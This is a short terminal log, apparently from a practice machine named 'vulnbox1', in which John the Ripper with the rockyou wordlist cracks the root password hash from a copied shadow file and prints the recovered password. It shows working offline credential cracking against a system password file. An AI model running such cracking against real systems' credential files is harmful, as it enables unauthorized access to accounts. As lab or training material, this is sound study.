 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ john -w:/usr/share/wordlists/rockyou.txt -users:root shadow
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
lovelove         (root)
1g 0:00:00:00 DONE (2021-10-16 10:43) 2.325g/s 1190p/s 1190c/s 1190C/s angelo..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[user@parrot]─[~/vulnbox1]
└──╼ $